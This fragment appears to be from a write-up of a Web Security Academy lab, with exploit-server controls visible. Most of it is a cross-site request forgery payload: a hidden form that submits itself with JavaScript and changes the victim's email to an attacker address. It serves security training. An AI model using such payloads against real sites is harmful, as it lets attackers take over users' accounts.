 Body:
<form action="https://acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="email&#64;evil&#46;me" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log